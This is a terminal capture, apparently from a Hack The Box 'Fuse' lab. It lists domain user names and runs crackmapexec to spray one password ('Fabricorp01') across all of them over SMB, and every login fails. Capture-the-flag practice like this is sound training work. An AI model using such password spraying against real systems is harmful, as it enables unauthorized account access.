 ┌──(root㉿kali)-[/challenge/htb/fuse]
└─# cat all-users.txt
dmuir
astein
mberbatov
dandrews
svc-scan
pmerton
sthompson
svc-print
Administrator
┌──(root㉿kali)-[/challenge/htb/fuse]
└─# cme smb fuse -u all-users.txt -p 'Fabricorp01' --continue-on-success
SMB         fuse            445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB         fuse            445    FUSE             [-] fabricorp.local\dmuir:Fabricorp01 STATUS_LOGON_FAILURE
SMB         fuse            445    FUSE             [-] fabricorp.local\astein:Fabricorp01 STATUS_LOGON_FAILURE
SMB         fuse            445    FUSE             [-] fabricorp.local\mberbatov:Fabricorp01 STATUS_LOGON_FAILURE
SMB         fuse            445    FUSE             [-] fabricorp.local\dandrews:Fabricorp01 STATUS_LOGON_FAILURE
SMB         fuse            445    FUSE             [-] fabricorp.local\svc-scan:Fabricorp01 STATUS_LOGON_FAILURE
SMB         fuse            445    FUSE             [-] fabricorp.local\pmerton:Fabricorp01 STATUS_LOGON_FAILURE
SMB         fuse            445    FUSE             [-] fabricorp.local\sthompson:Fabricorp01 STATUS_LOGON_FAILURE
SMB         fuse            445    FUSE             [-] fabricorp.local\svc-print:Fabricorp01 STATUS_LOGON_FAILURE
SMB         fuse            445    FUSE             [-] fabricorp.local\Administrator:Fabricorp01 STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/challenge/htb/fuse]
└─#